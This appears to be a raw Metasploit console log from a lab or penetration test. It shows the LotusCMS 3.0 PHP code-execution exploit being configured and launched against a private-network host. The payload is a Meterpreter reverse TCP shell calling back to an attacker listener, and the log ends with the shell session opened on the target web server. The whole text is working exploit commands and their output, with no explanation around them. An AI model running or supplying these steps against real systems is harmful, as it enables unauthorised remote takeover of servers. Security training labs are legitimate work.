 msf > use exploit/multi/http/lcms_php_exec
msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.242.27.113 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /cms/ yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.242.24.219 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 10.242.24.219:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (37775 bytes) to 10.242.27.113
[*] Meterpreter session 4 opened (10.242.24.219:4444 -> 10.242.27.113:44028) at 2018-10-28 15:01:04 +0300
meterpreter > pwd
/var/www/html/cms
meterpreter >